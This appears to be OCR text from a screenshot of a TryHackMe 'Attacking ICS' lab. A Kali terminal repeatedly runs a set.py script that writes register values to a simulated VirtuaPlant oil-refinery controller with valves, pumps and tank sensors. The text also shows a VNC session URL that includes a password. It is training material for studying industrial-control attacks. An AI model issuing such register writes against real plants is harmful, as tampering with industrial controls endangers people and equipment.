 Activities
Firefox Web Browser
Mar 22 12:18
TryHackMe | Dashboard
TryHackMe | Attacking IC
TryHackMe | Attacking IC
THM Browser-Based
Channel content - YouTub
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=b417e46f4a02c600&proxyIP=10.10.156.49&resize=remote
1 2 3 4
10:18
noVNC
10.10.167.51/flag1.txt
10.10.167.51
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Connected to plant's X desktop (plant:1)
Send CtrlAltDel
(press ESC to restart)
Feed Pump
VirtuaPlant
Crude Oil Pretreatment Unit
Tank Level Sensor
Oil Storage Unit
Outlet Valve
Separator Vessel
Waste Water Valve
Separator Vessel Valve
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
└─# python set.py 10.10.167.51 4 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 3 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 2 0
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 1 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 3 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 2 0
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 3 0
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 3 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 4 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 4 0
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 0